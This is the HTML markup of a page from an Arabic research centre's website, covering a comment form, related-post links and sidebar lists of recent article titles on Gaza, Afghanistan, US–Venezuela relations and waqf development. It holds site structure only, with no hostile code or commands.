			<a aria-label="أفغانستان وقضايا الاتحاد الأوروبي تجاه العالم الإسلامي: اللجوء والإرهاب" href="https://hadaracenter.com/%d8%a3%d9%81%d8%ba%d8%a7%d9%86%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d8%aa%d8%ac/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2022/08/th-4-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
								<h3 class="post-title"><a href="https://hadaracenter.com/%d8%a3%d9%81%d8%ba%d8%a7%d9%86%d8%b3%d8%aa%d8%a7%d9%86-%d9%88%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d8%a7%d9%84%d8%a7%d8%aa%d8%ad%d8%a7%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d8%aa%d8%ac/">أفغانستان وقضايا الاتحاد الأوروبي تجاه العالم الإسلامي: اللجوء والإرهاب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 أبريل، 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%AC%D8%A7%D8%A8%D8%A9-%D8%A7%D9%84%D8%B1%D8%B3%D9%85%D9%8A%D8%A9-%D8%A7%D9%84%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D9%8A%D8%A9-%D8%A8%D9%8A%D9%86-%D8%A7%D9%84%D9%81%D8%B9-2/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://hadaracenter.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[6547]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[6547]" id="wpcaptcha_captcha_token" value="ce0877fbf822a95c83ef3eb3537674ee" /></label></p><br /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='2943' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="العلاقات السياسية الأمريكية الفنزويلية" href="https://hadaracenter.com/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%b2%d9%88%d9%8a/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-448">آسيا وأفريقيا وأمريكا الجنوبية</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2023/01/6ecc512e-c704-4c1f-9c7f-143ef2607bba_16x9_1200x676-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" data-srcset="https://hadaracenter.com/wp-content/uploads/2023/01/6ecc512e-c704-4c1f-9c7f-143ef2607bba_16x9_1200x676-390x220.webp 390w, https://hadaracenter.com/wp-content/uploads/2023/01/6ecc512e-c704-4c1f-9c7f-143ef2607bba_16x9_1200x676-300x169.webp 300w, https://hadaracenter.com/wp-content/uploads/2023/01/6ecc512e-c704-4c1f-9c7f-143ef2607bba_16x9_1200x676-768x432.webp 768w, https://hadaracenter.com/wp-content/uploads/2023/01/6ecc512e-c704-4c1f-9c7f-143ef2607bba_16x9_1200x676.webp 1200w" data-sizes="(max-width: 390px) 100vw, 390px" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%b2%d9%88%d9%8a/">العلاقات السياسية الأمريكية الفنزويلية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">30 يناير، 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="tie-slider-widget-6" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/الموسم_2_السادس_د_عبد_الحليم_زيدان-1-780x470.png)">
                      											<a href="https://hadaracenter.com/%d8%a7%d8%aa%d8%ac%d8%a7%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a-%d8%a8%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%ad%d8%b6%d8%a7%d8%b1%d9%8a-%d8%b1/" title="اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)" class="all-over-thumb-link"><span class="screen-reader-text">اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">17 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%a7%d8%aa%d8%ac%d8%a7%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a-%d8%a8%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%ad%d8%b6%d8%a7%d8%b1%d9%8a-%d8%b1/" title="اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)">اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية-780x470.png)">
                      											<a href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية" class="all-over-thumb-link"><span class="screen-reader-text">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">11 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/ملاحقة-الإبادة-الصهيونية-في-غزة-دور-أهل-العلم-والعمل-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%86%d9%82%d8%a7%d8%b4%d9%8a%d8%a9-2-%d9%85%d9%84%d8%a7%d8%ad%d9%82%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل" class="all-over-thumb-link"><span class="screen-reader-text">تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">7 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%86%d9%82%d8%a7%d8%b4%d9%8a%d8%a9-2-%d9%85%d9%84%d8%a7%d8%ad%d9%82%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل">تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-7-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" title="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟" class="all-over-thumb-link"><span class="screen-reader-text">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">26 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" title="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-6-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" title="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة" class="all-over-thumb-link"><span class="screen-reader-text">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">25 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" title="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://hadaracenter.com/%d8%a3%d9%85%d8%aa%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a8%d8%b9%d8%af-%d9%85%d8%a7%d8%a6%d8%a9-%d8%b9%d8%a7%d9%85-%d9%85%d9%86-%d8%a5%d8%b3/" title=""  >
						<img data-src="https://hadaracenter.com/wp-content/uploads/2024/12/أمتي-في-العالم-بانر.jpg" alt="" width="728" height="91" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/91;" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first"><center> جميع الحقوق محفوظة &nbsp; | &nbsp; <a href="https://hadaracenter.com" target="_blank">مركز الحضارة للدراسات والبحوث</a>, &copy; حقوق النشر 2026 <center> 
</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Alhadarahcenter/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/Alhadarahcenter"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/Alhadarah1"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://hadaracenter.com/?p=2943" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%AC%D8%A7%D8%A8%D8%A9%20%D8%A7%D9%84%D8%B1%D8%B3%D9%85%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D9%8A%D8%A9%20%D9%84%D8%A3%D8%AD%D8%AF%D8%A7%D8%AB%2011%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D9%81%D8%B9%D9%84%20%D9%88%D8%A7%D9%84%D8%AE%D8%B7%D8%A7%D8%A8&#038;url=https://hadaracenter.com/?p=2943" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%AC%D8%A7%D8%A8%D8%A9%20%D8%A7%D9%84%D8%B1%D8%B3%D9%85%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D9%8A%D8%A9%20%D9%84%D8%A3%D8%AD%D8%AF%D8%A7%D8%AB%2011%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D9%81%D8%B9%D9%84%20%D9%88%D8%A7%D9%84%D8%AE%D8%B7%D8%A7%D8%A8%20https://hadaracenter.com/?p=2943" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://hadaracenter.com/?p=2943&text=%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%AC%D8%A7%D8%A8%D8%A9%20%D8%A7%D9%84%D8%B1%D8%B3%D9%85%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D9%8A%D8%A9%20%D9%84%D8%A3%D8%AD%D8%AF%D8%A7%D8%AB%2011%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D9%81%D8%B9%D9%84%20%D9%88%D8%A7%D9%84%D8%AE%D8%B7%D8%A7%D8%A8" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://hadaracenter.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية" href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2499">طوفان الأقصى</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">11 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">26 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة" href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-6-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/150;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
